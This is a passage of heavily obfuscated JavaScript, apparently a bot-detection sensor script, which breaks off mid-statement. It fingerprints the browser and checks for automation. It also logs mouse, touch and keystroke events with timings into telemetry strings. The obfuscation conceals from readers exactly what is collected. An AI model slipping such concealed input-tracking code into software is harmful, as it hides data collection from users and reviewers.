MSD=function(dED){cZ.push(Yl);var T7D=GHD(dED);var O0D=n4[Av()[Eb(pq)].call(null,JC,XID,F2)][tK()[lv(ZC)](s4D,Ih,Ej,vc)][tK()[lv(dc)](px,GK(k2),qj,GK(GK({})))].call(n4[Av()[Eb(x2)](Jj,gN,qx)][tK()[lv(ZC)](s4D,NV,Ej,NV)],np(typeof WZ()[xz(pq)],zz('',[][[]]))?WZ()[xz(qh)](Jw,M7D):WZ()[xz(Sz)](Tt,s6));var UOD=n4[Av()[Eb(pq)](Zn,XID,F2)][YX(typeof tK()[lv(Ih)],zz('',[][[]]))?tK()[lv(ZC)].call(null,s4D,rr,Ej,mJ):tK()[lv(JC)](nq,G9,NdD,nr)][tK()[lv(dc)](px,JC,qj,GK(GK(ZC)))].call(n4[Av()[Eb(x2)].call(null,q6,gN,qx)][YX(typeof tK()[lv(hN)],zz('',[][[]]))?tK()[lv(ZC)].call(null,s4D,AX,Ej,Lb):tK()[lv(JC)](Cx,k6,hb,Lv)],gp()[Wc(nZ)](rn,fED,Yl,bDD,k2));var kP=GK(GK(n4[Af()[fl(k2)](sK,rED,GK(ZC))][gp()[Wc(zf)](G9,ZT,FK,Rj,GK(GK(k2)))]));var LSD=np(typeof n4[Mc()[l9(hT)].apply(null,[bp,TK])],SZ()[Vp(nZ)](Eg,Tp,GK(k2)));var UED=np(typeof n4[SZ()[Vp(AN)].apply(null,[sID,m3,hT])],SZ()[Vp(nZ)](Eg,Tp,Bt));var jT=np(typeof n4[Mc()[l9(Tp)](Op,JGD)][WZ()[xz(Lb)](Tr,Un)],SZ()[Vp(nZ)].apply(null,[Eg,Tp,H2]));var SOD=n4[Af()[fl(k2)](sK,rED,s6)][Af()[fl(pz)](x2,Nb,GK(GK(k2)))]&&np(n4[Af()[fl(k2)].apply(null,[sK,rED,Bh])][Af()[fl(pz)].apply(null,[x2,Nb,rq])][np(typeof gp()[Wc(Gt)],zz(tK()[lv(H2)].call(null,SSD,XT,qV,Tp),[][[]]))?gp()[Wc(Jj)](dQD,A7D,hp,YU,Fp):gp()[Wc(W3)].call(null,Z2,qMD,nr,UA,pq)],tK()[lv(nr)].call(null,cw,hp,Un,rZ));var mdD=T7D&&(GK(O0D)||GK(UOD)||GK(LSD)||GK(kP)||GK(UED)||GK(jT))&&GK(SOD);var UQD;return cZ.pop(),UQD=mdD,UQD;};var PID=function(Is){var xHD;cZ.push(FW);return xHD=CSD()[np(typeof SZ()[Vp(Lb)],'undefined')?SZ()[Vp(A9)](DK,nw,lp):SZ()[Vp(qx)](zR,AX,Fp)](function gP(FdD){cZ.push(CdD);while(k2)switch(FdD[Mc()[l9(x3)](Ej,rX)]=FdD[Mc()[l9(fC)](rk,F9)]){case Ov[xv]:if(cc(Af()[fl(Fp)].apply(null,[C2,Qt,GK({})]),n4[tK()[lv(Ml)](Kr,Yl,m3,w6)])){FdD[Mc()[l9(fC)].call(null,rk,F9)]=Ov[hN];break;}{var L1D;return L1D=FdD[Av()[Eb(fC)](rZ,F4D,dl)](YX(typeof tK()[lv(JC)],zz('',[][[]]))?tK()[lv(pz)](Yd,A9,xg,QU):tK()[lv(JC)](RW,GK([]),w5D,hN),null),cZ.pop(),L1D;}case JC:{var IED;return IED=FdD[Av()[Eb(fC)].call(null,GK(GK(ZC)),F4D,dl)](tK()[lv(pz)](Yd,vr,xg,qx),n4[YX(typeof tK()[lv(pq)],zz([],[][[]]))?tK()[lv(Ml)](Kr,Iv,m3,hp):tK()[lv(JC)].call(null,dc,k6,jR,GK(GK(ZC)))][Af()[fl(Fp)](C2,Qt,q6)][Mc()[l9(Ih)](NV,Hs)](Is)),cZ.pop(),IED;}case r3:case Yb()[t6(hN)](Db,r3,RX,F7D):{var YHD;return YHD=FdD[Mc()[l9(vT)](Cn,Eh)](),cZ.pop(),YHD;}}cZ.pop();},null,null,null,n4[tK()[lv(mC)](YA,f9,Fk,FK)]),cZ.pop(),xHD;};var VQD=function(){if(GK(w4)){}else if(GK({})){}else if(GK(w4)){}else if(GK(GK(w4))){return function tGD(GED){cZ.push(O8);var JT=n4[np(typeof Ar()[fZ(Gt)],'undefined')?Ar()[fZ(dc)](B0D,Db,Al,wJ,jv):Ar()[fZ(ZC)].apply(null,[JHD,rr,jY,Gt,w6])](q7D());var F0D=n4[Ar()[fZ(ZC)](JHD,SK,jY,Gt,rZ)](GED[YX(typeof Yb()[t6(Xf)],'undefined')?Yb()[t6(lp)].call(null,Zn,pq,bK,xT):Yb()[t6(k2)](CN,LY,P1D,BN)]);var nP;return nP=AT(zz(JT,F0D))[Yb()[t6(vr)](Db,Z2,wL,zT)](),cZ.pop(),nP;};}else{}};var dP=function(){cZ.push(zMD);try{var p1D=cZ.length;var WMD=GK(GK(H7));var WHD=Ns();var mT=jGD()[Ar()[fZ(W3)](J2,rq,ESD,G9,Tp)](new (n4[Af()[fl(Xk)](cX,Gb,dl)])(np(typeof tK()[lv(ZC)],zz('',[][[]]))?tK()[lv(JC)](IU,Sz,W1D,Iv):tK()[lv(x2)](YZ,D9,mJ,GK({})),np(typeof Av()[Eb(r3)],zz([],[][[]]))?Av()[Eb(Gt)](SK,hk,xDD):Av()[Eb(x3)].call(null,Bt,Yt,rq)),Ar()[fZ(pq)](CB,q6,XID,JC,vc));var D1D=Ns();var b5D=df(D1D,WHD);var DID;return DID=xK(wB,[gp()[Wc(rn)](Z2,nf,XT,AN,N9),mT,WZ()[xz(zc)](cf,gb),b5D]),cZ.pop(),DID;}catch(YdD){cZ.splice(df(p1D,k2),Infinity,zMD);var D0D;return cZ.pop(),D0D={},D0D;}cZ.pop();};var jGD=function(){cZ.push(Iw);var w4D=n4[np(typeof Ar()[fZ(k2)],'undefined')?Ar()[fZ(dc)](wv,GK(GK(k2)),SR,I8,zc):Ar()[fZ(rZ)](TW,hT,cq,A9,sK)][Ar()[fZ(vr)].call(null,OGD,nr,Um,nZ,jV)]?n4[Ar()[fZ(rZ)].apply(null,[TW,vT,cq,A9,rr])][Ar()[fZ(vr)].call(null,OGD,pq,Um,nZ,H2)]:q2(k2);var c5D=n4[np(typeof Ar()[fZ(k2)],'undefined')?Ar()[fZ(dc)].apply(null,[Mm,x3,rn,EDD,QU]):Ar()[fZ(rZ)].call(null,TW,GK(ZC),cq,A9,Zn)][Av()[Eb(Tp)].apply(null,[GK(ZC),nQD,hN])]?n4[Ar()[fZ(rZ)](TW,jJ,cq,A9,k6)][Av()[Eb(Tp)](Cr,nQD,hN)]:q2(k2);var vGD=n4[tK()[lv(Ml)].call(null,Qb,pz,m3,SK)][Af()[fl(Nl)].call(null,hX,CX,GK(GK([])))]?n4[tK()[lv(Ml)].apply(null,[Qb,Xn,m3,AX])][Af()[fl(Nl)](hX,CX,Ih)]:q2(k2);var fOD=n4[np(typeof tK()[lv(A9)],'undefined')?tK()[lv(JC)].call(null,wJ,pY,bp,Xf):tK()[lv(Ml)].call(null,Qb,jV,m3,sK)][np(typeof SZ()[Vp(Sz)],zz([],[][[]]))?SZ()[Vp(A9)].apply(null,[rs,jl,GK(k2)]):SZ()[Vp(N9)](L3,Op,GK(GK({})))]?n4[tK()[lv(Ml)](Qb,Bh,m3,GK(GK(k2)))][SZ()[Vp(N9)](L3,Op,GK(GK([])))]():q2(k2);var NP=n4[tK()[lv(Ml)].call(null,Qb,sK,m3,pY)][SZ()[Vp(mC)](PQD,CN,hN)]?n4[tK()[lv(Ml)](Qb,GK({}),m3,Xn)][np(typeof SZ()[Vp(Iv)],'undefined')?SZ()[Vp(A9)](r3,nw,Ih):SZ()[Vp(mC)](PQD,CN,GK([]))]:q2(k2);var QDD=q2(k2);var BGD=[tK()[lv(H2)](P6,mC,qV,F2),QDD,Af()[fl(NV)].call(null,Op,SF,Iv),dn(IQ,[]),dn(M0,[]),dn(QQ,[]),dn(VG,[]),dn(KL,[]),dn(EG,[]),w4D,c5D,vGD,fOD,NP];var B1D;return B1D=BGD[tK()[lv(vr)](G0D,GK(k2),Fp,Ih)](Af()[fl(zf)](Tp,M6,N9)),cZ.pop(),B1D;};var WID=function(){var K7D;cZ.push(Rj);return K7D=dn(jI,[n4[Af()[fl(k2)].apply(null,[sK,f8,Zn])]]),cZ.pop(),K7D;};var C5D=function(){cZ.push(mP);var nSD=[V4D,LID];var q1D=g1D(SFD);if(YX(q1D,GK(GK(H7)))){try{var RDD=cZ.length;var kHD=GK([]);var q4D=n4[Af()[fl(N9)](nc,rID,Xk)](q1D)[np(typeof Av()[Eb(pq)],zz('',[][[]]))?Av()[Eb(Gt)](sK,MHD,Eg):Av()[Eb(lp)](Nl,JHD,Nl)](np(typeof Af()[fl(xj)],zz([],[][[]]))?Af()[fl(W3)](G7D,kq,nZ):Af()[fl(mC)](NC,v1D,GK(ZC)));if(BFD(q4D[Mc()[l9(ZC)](Gt,Y1D)],Gt)){var NMD=n4[Av()[Eb(nZ)](r3,pt,W3)](q4D[JC],nZ);NMD=n4[Av()[Eb(N9)](sK,FID,x3)](NMD)?V4D:NMD;nSD[ZC]=NMD;}}catch(OFD){cZ.splice(df(RDD,k2),Infinity,mP);}}var fHD;return cZ.pop(),fHD=nSD,fHD;};var fGD=function(){var qSD=[q2(k2),q2(k2)];var OSD=g1D(bMD);cZ.push(Z1D);if(YX(OSD,GK([]))){try{var wHD=cZ.length;var wP=GK(GK(H7));var g0D=n4[Af()[fl(N9)].call(null,nc,w7D,J9)](OSD)[np(typeof Av()[Eb(bt)],zz('',[][[]]))?Av()[Eb(Gt)].call(null,Sz,bHD,Cr):Av()[Eb(lp)](lc,qk,Nl)](Af()[fl(mC)].call(null,NC,bHD,GK({})));if(BFD(g0D[Mc()[l9(ZC)](Gt,s4D)],Gt)){var c1D=n4[Av()[Eb(nZ)](Un,Yt,W3)](g0D[k2],nZ);var TSD=n4[Av()[Eb(nZ)].call(null,Bq,Yt,W3)](g0D[r3],nZ);c1D=n4[Av()[Eb(N9)](Qn,PED,x3)](c1D)?q2(VO[Ar()[fZ(nZ)].call(null,IA,Bh,rr,r3,Xk)]()):c1D;TSD=n4[Av()[Eb(N9)].call(null,Un,PED,x3)](TSD)?q2(k2):TSD;qSD=[TSD,c1D];}}catch(KGD){cZ.splice(df(wHD,k2),Infinity,Z1D);}}var XSD;return cZ.pop(),XSD=qSD,XSD;};var sDD=function(){cZ.push(Q8);var LGD=tK()[lv(H2)].apply(null,[Qz,s6,qV,Nl]);var dGD=g1D(bMD);if(dGD){try{var lQD=cZ.length;var DMD=GK({});var YED=n4[Af()[fl(N9)](nc,HA,GK(GK({})))](dGD)[Av()[Eb(lp)](hX,ps,Nl)](Af()[fl(mC)](NC,Lk,lp));LGD=YED[ZC];}catch(MID){cZ.splice(df(lQD,k2),Infinity,Q8);}}var SQD;return cZ.pop(),SQD=LGD,SQD;};var nDD=function(){var kID=g1D(bMD);cZ.push(hP);if(kID){try{var Q7D=cZ.length;var DOD=GK({});var z5D=n4[Af()[fl(N9)](nc,SR,GK([]))](kID)[Av()[Eb(lp)](xg,QED,Nl)](Af()[fl(mC)](NC,xw,Tp));if(BFD(z5D[np(typeof Mc()[l9(vT)],zz('',[][[]]))?Mc()[l9(xv)](jx,Cw):Mc()[l9(ZC)](Gt,pR)],Ov[Gt])){var sP=n4[YX(typeof Av()[Eb(Gt)],zz('',[][[]]))?Av()[Eb(nZ)](Bh,s2,W3):Av()[Eb(Gt)](Fk,Ij,jY)](z5D[Ov[lY]],nZ);var KOD;return KOD=n4[np(typeof Av()[Eb(mC)],zz('',[][[]]))?Av()[Eb(Gt)].apply(null,[lc,B7D,lED]):Av()[Eb(N9)].apply(null,[W8,ON,x3])](sP)||np(sP,q2(k2))?q2(k2):sP,cZ.pop(),KOD;}}catch(cED){cZ.splice(df(Q7D,k2),Infinity,hP);var ZQD;return cZ.pop(),ZQD=q2(Ov[k2]),ZQD;}}var bOD;return cZ.pop(),bOD=q2(k2),bOD;};var sMD=function(){var l5D=g1D(bMD);cZ.push(rW);if(l5D){try{var h5D=cZ.length;var Ps=GK([]);var XDD=n4[Af()[fl(N9)](nc,xw,GK(GK(k2)))](l5D)[Av()[Eb(lp)](Un,bED,Nl)](Af()[fl(mC)].call(null,NC,QED,Bh));if(np(XDD[np(typeof Mc()[l9(pq)],'undefined')?Mc()[l9(xv)](GX,Sq):Mc()[l9(ZC)](Gt,nq)],Z2)){var rOD;return cZ.pop(),rOD=XDD[A9],rOD;}}catch(CED){cZ.splice(df(h5D,k2),Infinity,rW);var QOD;return cZ.pop(),QOD=null,QOD;}}var XQD;return cZ.pop(),XQD=null,XQD;};var BED=function(xED,ddD){cZ.push(Wk);for(var bQD=ZC;Gg(bQD,ddD[Mc()[l9(ZC)](Gt,hGD)]);bQD++){var BOD=ddD[bQD];BOD[tK()[lv(zf)].call(null,wdD,rr,lp,GK(GK({})))]=BOD[tK()[lv(zf)].apply(null,[wdD,sK,lp,G9])]||GK({});BOD[WZ()[xz(Jj)](n0D,qh)]=GK(GK(w4));if(cc(Af()[fl(G9)](G9,mSD,Bq),BOD))BOD[Mc()[l9(pq)].apply(null,[rq,Wx])]=GK(GK({}));n4[np(typeof Av()[Eb(C2)],zz('',[][[]]))?Av()[Eb(Gt)](AN,MHD,nc):Av()[Eb(pq)](hT,PN,F2)][WZ()[xz(rn)].call(null,hf,rU)](xED,L5D(BOD[Yb()[t6(F2)].call(null,Z2,r3,WOD,MU)]),BOD);}cZ.pop();};var pMD=function(xdD,fQD,PT){cZ.push(Xb);if(fQD)BED(xdD[tK()[lv(ZC)](Xp,nr,Ej,D9)],fQD);if(PT)BED(xdD,PT);n4[Av()[Eb(pq)](Ih,lf,F2)][WZ()[xz(rn)].apply(null,[t9,rU])](xdD,tK()[lv(ZC)](Xp,bp,Ej,nr),xK(wB,[Mc()[l9(pq)].call(null,rq,Nh),GK({})]));var X0D;return cZ.pop(),X0D=xdD,X0D;};var L5D=function(x0D){cZ.push(OID);var TID=AID(x0D,np(typeof WZ()[xz(Nl)],zz('',[][[]]))?WZ()[xz(qh)](HID,cJ):WZ()[xz(rZ)].call(null,ds,AN));var TP;return TP=Xq(tK()[lv(Iv)](Bm,Xr,vr,GK(GK({}))),d0D(TID))?TID:n4[Mc()[l9(Z2)](q6,Jn)](TID),cZ.pop(),TP;};var AID=function(f1D,RGD){cZ.push(zR);if(Bv(Yb()[t6(r3)](zc,A9,EdD,PdD),d0D(f1D))||GK(f1D)){var Gs;return cZ.pop(),Gs=f1D,Gs;}var n7D=f1D[n4[WZ()[xz(dc)].call(null,kb,vr)][Af()[fl(Lb)].call(null,pq,fb,Xr)]];if(YX(GSD(ZC),n7D)){var A1D=n7D.call(f1D,RGD||SZ()[Vp(Z2)].apply(null,[W2,Mk,D9]));if(Bv(np(typeof Yb()[t6(rZ)],zz([],[][[]]))?Yb()[t6(k2)](sK,d8,kW,x2):Yb()[t6(r3)].apply(null,[Nl,A9,EdD,PdD]),d0D(A1D))){var rHD;return cZ.pop(),rHD=A1D,rHD;}throw new (n4[SZ()[Vp(zf)].apply(null,[nG,rZ,nr])])(np(typeof Mc()[l9(k2)],'undefined')?Mc()[l9(xv)](bq,I7D):Mc()[l9(rr)](Lb,Hr));}var TMD;return TMD=(np(WZ()[xz(rZ)](TdD,AN),RGD)?n4[Mc()[l9(Z2)](q6,mU)]:n4[Af()[fl(rn)].call(null,fW,s2,jJ)])(f1D),cZ.pop(),TMD;};var IHD=function(tSD){if(GK(tSD)){E5D=jJ;gSD=At;c7D=Bh;MMD=hN;P4D=hN;gMD=hN;cs=hN;c0D=Ov[F2];KED=Ov[F2];}};var f5D=function(){cZ.push(RP);M4D=tK()[lv(H2)](gv,q6,qV,NV);r1D=ZC;m4D=ZC;D7D=ZC;vOD=tK()[lv(H2)].apply(null,[gv,m3,qV,Lb]);wSD=ZC;LMD=ZC;dID=Ov[xv];HMD=tK()[lv(H2)].apply(null,[gv,D9,qV,GK(GK([]))]);USD=VO[tK()[lv(Jj)](jZ,sK,x3,zf)]();cZ.pop();pdD=ZC;hHD=ZC;xGD=Ov[xv];tID=ZC;LOD=Ov[xv];};var FDD=function(){z1D=ZC;cZ.push(VED);VSD=np(typeof tK()[lv(r3)],zz([],[][[]]))?tK()[lv(JC)].call(null,ps,k2,wn,GK(k2)):tK()[lv(H2)].apply(null,[vZ,hX,qV,rZ]);mOD={};f4D=tK()[lv(H2)](vZ,r3,qV,Iv);xs=ZC;cZ.pop();EID=ZC;};var v4D=function(vSD,s0D,rMD){cZ.push(M0D);try{var kMD=cZ.length;var R5D=GK(GK(H7));var V0D=ZC;var Vs=GK(w4);if(YX(s0D,k2)&&BFD(m4D,c7D)){if(GK(mGD[np(typeof SZ()[Vp(lc)],'undefined')?SZ()[Vp(A9)].apply(null,[HdD,nHD,sK]):SZ()[Vp(nr)].call(null,W4D,Xr,xv)])){Vs=GK(GK({}));mGD[SZ()[Vp(nr)].apply(null,[W4D,Xr,hX])]=GK(GK(w4));}var T1D;return T1D=xK(wB,[YX(typeof Af()[fl(zf)],zz('',[][[]]))?Af()[fl(vT)].apply(null,[Un,rSD,GK(ZC)]):Af()[fl(W3)].call(null,EMD,zQD,Bq),V0D,Af()[fl(zc)](Xk,OK,GK(GK({}))),Vs,SZ()[Vp(Ml)](SR,pq,pY),r1D]),cZ.pop(),T1D;}if(np(s0D,k2)&&Gg(r1D,gSD)||YX(s0D,k2)&&Gg(m4D,c7D)){var vFD=vSD?vSD:n4[YX(typeof Af()[fl(zc)],zz('',[][[]]))?Af()[fl(k2)](sK,Cf,fC):Af()[fl(W3)](RW,js,q6)][Ar()[fZ(XT)](Mr,D9,MN,H2,C2)];var DDD=q2(k2);var V5D=q2(Ov[k2]);if(vFD&&vFD[YX(typeof SZ()[Vp(nr)],'undefined')?SZ()[Vp(C2)].call(null,Vg,gJ,GK(GK(ZC))):SZ()[Vp(A9)](Mq,P0D,rn)]&&vFD[Ar()[fZ(pz)](Xb,Sx,mg,H2,xj)]){DDD=n4[Av()[Eb(zf)](Db,DX,AX)][tK()[lv(Xr)](vJ,lY,qz,XT)](vFD[YX(typeof SZ()[Vp(rr)],zz('',[][[]]))?SZ()[Vp(C2)].apply(null,[Vg,gJ,GK(GK({}))]):SZ()[Vp(A9)](TJ,Kf,mJ)]);V5D=n4[Av()[Eb(zf)](Xn,DX,AX)][tK()[lv(Xr)](vJ,vT,qz,Db)](vFD[Ar()[fZ(pz)](Xb,dc,mg,H2,Bh)]);}else if(vFD&&vFD[YX(typeof Af()[fl(QU)],'undefined')?Af()[fl(x2)].call(null,F2,WK,Xk):Af()[fl(W3)](bED,GGD,Db)]&&vFD[YX(typeof Af()[fl(lY)],'undefined')?Af()[fl(hT)].apply(null,[NV,M1D,H2]):Af()[fl(W3)].call(null,CA,sL,jl)]){DDD=n4[Av()[Eb(zf)].call(null,Lb,DX,AX)][tK()[lv(Xr)](vJ,GK(GK({})),qz,N9)](vFD[Af()[fl(x2)](F2,WK,Bt)]);V5D=n4[Av()[Eb(zf)].apply(null,[AX,DX,AX])][tK()[lv(Xr)].call(null,vJ,GK({}),qz,GK(GK({})))](vFD[Af()[fl(hT)](NV,M1D,pY)]);}var T4D=vFD[Af()[fl(Tp)].apply(null,[At,cz,W8])];if(Xq(T4D,null))T4D=vFD[tK()[lv(vc)].apply(null,[dv,GK(GK(ZC)),k2,rr])];var IDD=YMD(T4D);V0D=df(Ns(),rMD);var p5D=(np(typeof tK()[lv(Sz)],'undefined')?tK()[lv(JC)].apply(null,[nc,pz,N4D,Gt]):tK()[lv(H2)](Vb,jV,qV,Ih))[Av()[Eb(Bh)].apply(null,[cX,Vr,hX])](xGD,WZ()[xz(Xr)](YJ,rr))[Av()[Eb(Bh)].apply(null,[H2,Vr,hX])](s0D,np(typeof WZ()[xz(Cr)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[sID,pg]):WZ()[xz(Xr)].apply(null,[YJ,rr]))[Av()[Eb(Bh)](Xn,Vr,hX)](V0D,WZ()[xz(Xr)](YJ,rr))[Av()[Eb(Bh)](GK({}),Vr,hX)](DDD,WZ()[xz(Xr)](YJ,rr))[Av()[Eb(Bh)](GK(ZC),Vr,hX)](V5D);if(YX(s0D,k2)){p5D=tK()[lv(H2)](Vb,GK(ZC),qV,GK(k2))[Av()[Eb(Bh)].call(null,xj,Vr,hX)](p5D,WZ()[xz(Xr)].call(null,YJ,rr))[YX(typeof Av()[Eb(pq)],'undefined')?Av()[Eb(Bh)](vr,Vr,hX):Av()[Eb(Gt)].call(null,GK(GK(ZC)),xT,xT)](IDD);var W7D=Bv(typeof vFD[np(typeof tK()[lv(x3)],'undefined')?tK()[lv(JC)](j1D,NV,Os,zc):tK()[lv(cX)].call(null,MHD,dl,sK,mC)],gp()[Wc(ZC)](xv,WP,QU,Dl,FK))?vFD[tK()[lv(cX)].call(null,MHD,AX,sK,zf)]:vFD[WZ()[xz(QU)].apply(null,[PR,JC])];if(Bv(W7D,null)&&YX(W7D,k2))p5D=tK()[lv(H2)].call(null,Vb,lc,qV,GK(GK(k2)))[Av()[Eb(Bh)](Bt,Vr,hX)](p5D,np(typeof WZ()[xz(zc)],zz('',[][[]]))?WZ()[xz(qh)](Zl,Lk):WZ()[xz(Xr)](YJ,rr))[Av()[Eb(Bh)](Gt,Vr,hX)](W7D);}if(Bv(typeof vFD[Mc()[l9(vc)](lc,WN)],gp()[Wc(ZC)].call(null,xv,WP,nZ,Dl,Bt))&&np(vFD[Mc()[l9(vc)].apply(null,[lc,WN])],GK(w4)))p5D=(np(typeof tK()[lv(XT)],zz([],[][[]]))?tK()[lv(JC)].call(null,An,lc,JN,GK(GK(ZC))):tK()[lv(H2)].apply(null,[Vb,XT,qV,Ih]))[Av()[Eb(Bh)].call(null,Sz,Vr,hX)](p5D,Av()[Eb(D9)](Fp,Sb,jJ));p5D=(YX(typeof tK()[lv(q6)],zz('',[][[]]))?tK()[lv(H2)].call(null,Vb,Iv,qV,Yl):tK()[lv(JC)](w2,lc,v0D,GK([])))[Av()[Eb(Bh)](mC,Vr,hX)](p5D,Af()[fl(zf)](Tp,W6,zc));D7D=zz(zz(zz(zz(zz(D7D,xGD),s0D),V0D),DDD),V5D);M4D=zz(M4D,p5D);}if(np(s0D,k2))r1D++;else m4D++;xGD++;var w0D;return w0D=xK(wB,[Af()[fl(vT)].apply(null,[Un,rSD,Z2]),V0D,Af()[fl(zc)].apply(null,[Xk,OK,Fp]),Vs,YX(typeof SZ()[Vp(xv)],'undefined')?SZ()[Vp(Ml)].apply(null,[SR,pq,H2]):SZ()[Vp(A9)](nR,hm,J9),r1D]),cZ.pop(),w0D;}catch(A4D){cZ.splice(df(kMD,k2),Infinity,M0D);}cZ.pop();};var sGD=function(kDD,vMD,KSD){cZ.push(Cw);try{var W5D=cZ.length;var SMD=GK({});var j0D=kDD?kDD:n4[Af()[fl(k2)](sK,pb,w6)][Ar()[fZ(XT)](Mh,Sz,MN,H2,cX)];var zSD=ZC;var wGD=q2(k2);var qP=k2;var n1D=GK({});if(BFD(xs,E5D)){if(GK(mGD[YX(typeof SZ()[Vp(N9)],'undefined')?SZ()[Vp(nr)].apply(null,[Vg,Xr,AX]):SZ()[Vp(A9)](pDD,H6,zf)])){n1D=GK(GK([]));mGD[SZ()[Vp(nr)](Vg,Xr,Sz)]=GK(GK([]));}var g4D;return g4D=xK(wB,[Af()[fl(vT)].apply(null,[Un,h4D,D9]),zSD,Mc()[l9(cX)](Tp,Hl),wGD,Af()[fl(zc)].apply(null,[Xk,Zp,N9]),n1D]),cZ.pop(),g4D;}if(Gg(xs,E5D)&&j0D&&YX(j0D[tK()[lv(hX)](X3,Bt,hb,GK(GK({})))],undefined)){wGD=j0D[YX(typeof tK()[lv(G9)],'undefined')?tK()[lv(hX)](X3,Bt,hb,F2):tK()[lv(JC)](XR,J9,PP,nr)];var KP=j0D[tK()[lv(gb)](zK,Bt,Ih,hX)];var HGD=j0D[Av()[Eb(W8)].call(null,sK,dv,Db)]?k2:ZC;var zID=j0D[np(typeof SZ()[Vp(J9)],zz([],[][[]]))?SZ()[Vp(A9)](rV,P3,vr):SZ()[Vp(lc)](SC,Bt,hX)]?k2:ZC;var QdD=j0D[tK()[lv(mJ)].call(null,dC,GK(ZC),DK,Sz)]?k2:Ov[xv];var E4D=j0D[Yb()[t6(Iv)].call(null,Xf,A9,qGD,MHD)]?Ov[k2]:Ov[xv];var OHD=zz(zz(zz(cm(HGD,Z2),cm(zID,Ov[Xk])),cm(QdD,Ov[hN])),E4D);zSD=df(Ns(),KSD);var NID=YMD(null);var fMD=ZC;if(KP&&wGD){if(YX(KP,ZC)&&YX(wGD,ZC)&&YX(KP,wGD))wGD=q2(k2);else wGD=YX(wGD,ZC)?wGD:KP;}if(np(zID,ZC)&&np(QdD,ZC)&&np(E4D,Ov[xv])&&Ez(wGD,pz)){if(np(vMD,VO[Mc()[l9(rZ)](Lv,Uv)]())&&BFD(wGD,Ov[W3])&&kQD(wGD,Iq))wGD=q2(JC);else if(BFD(wGD,Fp)&&kQD(wGD,x2))wGD=q2(r3);else if(BFD(wGD,fW)&&kQD(wGD,hb))wGD=q2(Gt);else wGD=q2(JC);}if(YX(NID,nMD)){dSD=ZC;nMD=NID;}else dSD=zz(dSD,k2);var mDD=wED(wGD);if(np(mDD,VO[tK()[lv(Jj)](Gv,GK({}),x3,GK({}))]())){var YP=tK()[lv(H2)].apply(null,[Kp,Xk,qV,GK(GK(k2))])[Av()[Eb(Bh)](qx,vz,hX)](xs,WZ()[xz(Xr)](E9,rr))[Av()[Eb(Bh)].apply(null,[x2,vz,hX])](vMD,WZ()[xz(Xr)](E9,rr))[Av()[Eb(Bh)](SK,vz,hX)](zSD,WZ()[xz(Xr)](E9,rr))[Av()[Eb(Bh)].call(null,GK(ZC),vz,hX)](wGD,WZ()[xz(Xr)].apply(null,[E9,rr]))[YX(typeof Av()[Eb(Xf)],zz([],[][[]]))?Av()[Eb(Bh)](bp,vz,hX):Av()[Eb(Gt)](xv,FSD,VV)](fMD,WZ()[xz(Xr)].apply(null,[E9,rr]))[Av()[Eb(Bh)](XT,vz,hX)](OHD,YX(typeof WZ()[xz(Iv)],'undefined')?WZ()[xz(Xr)].apply(null,[E9,rr]):WZ()[xz(qh)].apply(null,[qW,Iq]))[Av()[Eb(Bh)](fC,vz,hX)](NID);if(YX(typeof j0D[YX(typeof Mc()[l9(Gt)],'undefined')?Mc()[l9(vc)](lc,qr):Mc()[l9(xv)](Fr,vW)],gp()[Wc(ZC)](xv,ZP,q6,Dl,jl))&&np(j0D[np(typeof Mc()[l9(J9)],'undefined')?Mc()[l9(xv)].apply(null,[Lq,sSD]):Mc()[l9(vc)](lc,qr)],GK([])))YP=(np(typeof tK()[lv(fC)],zz('',[][[]]))?tK()[lv(JC)](zc,Fp,s4D,jV):tK()[lv(H2)].apply(null,[Kp,GK(GK(k2)),qV,w6]))[Av()[Eb(Bh)](GK(GK({})),vz,hX)](YP,np(typeof WZ()[xz(q6)],'undefined')?WZ()[xz(qh)](A7D,fs):WZ()[xz(xj)].apply(null,[Uz,Hv]));YP=tK()[lv(H2)].call(null,Kp,hX,qV,Xn)[Av()[Eb(Bh)](GK(GK(k2)),vz,hX)](YP,YX(typeof Af()[fl(Nl)],zz('',[][[]]))?Af()[fl(zf)](Tp,I9,mJ):Af()[fl(W3)](pq,Ks,vr));f4D=zz(f4D,YP);EID=zz(zz(zz(zz(zz(zz(EID,xs),vMD),zSD),wGD),OHD),NID);}else qP=Ov[xv];}if(qP&&j0D&&j0D[tK()[lv(hX)](X3,dc,hb,qh)]){xs++;}var H0D;return H0D=xK(wB,[YX(typeof Af()[fl(AX)],zz('',[][[]]))?Af()[fl(vT)](Un,h4D,zf):Af()[fl(W3)](Sw,SV,fC),zSD,Mc()[l9(cX)](Tp,Hl),wGD,Af()[fl(zc)](Xk,Zp,Zn),n1D]),cZ.pop(),H0D;}catch(sOD){cZ.splice(df(W5D,k2),Infinity,Cw);}cZ.pop();};var WGD=function(Ls,qdD,S7D,gHD,cID){cZ.push(Kn);try{var JDD=cZ.length;var N0D=GK([]);var r4D=GK({});var x1D=VO[tK()[lv(Jj)].call(null,p3,GK(ZC),x3,f9)]();var cDD=Av()[Eb(H2)](hX,Xc,Z2);var H1D=S7D;var Ms=gHD;if(np(qdD,k2)&&Gg(USD,gMD)||YX(qdD,k2)&&Gg(pdD,cs)){var Y5D=Ls?Ls:n4[Af()[fl(k2)].call(null,sK,E7,GK([]))][Ar()[fZ(XT)](PdD,cX,MN,H2,Z2)];var XP=q2(k2),XOD=q2(Ov[k2]);if(Y5D&&Y5D[SZ()[Vp(C2)](Hf,gJ,rZ)]&&Y5D[Ar()[fZ(pz)](qt,hN,mg,H2,rn)]){XP=n4[np(typeof Av()[Eb(qh)],'undefined')?Av()[Eb(Gt)].apply(null,[x2,O4D,rY]):Av()[Eb(zf)](mJ,Et,AX)][tK()[lv(Xr)](r5D,GK([]),qz,m3)](Y5D[YX(typeof SZ()[Vp(Xr)],'undefined')?SZ()[Vp(C2)](Hf,gJ,Db):SZ()[Vp(A9)](Eq,IP,Xk)]);XOD=n4[Av()[Eb(zf)](Sx,Et,AX)][tK()[lv(Xr)](r5D,J9,qz,Fk)](Y5D[Ar()[fZ(pz)](qt,jl,mg,H2,xg)]);}else 